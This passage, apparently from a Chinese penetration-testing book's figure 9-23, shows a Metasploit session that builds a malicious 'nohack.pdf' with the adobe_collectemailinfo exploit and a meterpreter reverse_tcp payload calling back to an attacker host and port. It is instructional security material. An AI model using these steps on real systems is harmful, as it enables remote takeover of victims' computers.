 FILENAME => nohack.pdf
msf exploit(adobe_collectemailinfo) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(adobe_collectemailinfo) > set LHOST 192.168.110.134
LHOST => 192.168.110.134
msf exploit(adobe_collectemailinfo) > set LPORT 8888
LPORT => 8888
msf exploit(adobe_collectemailinfo) > exploit
[*] Creating 'nohack.pdf' file...
[*] Generated output file /opt/metasploit3/msf3/data/exploits/nohack.pdf
msf exploit(adobe_collectemailinfo) >
图 9-23 生成的攻击用 pdf 文件
root@ZerOne: ~ - Shell - Konsole
Session Edit View Bookmarks Settings Help
[*] Generated output file /opt/metasploit3/msf3/data/exploits/nohack.pdf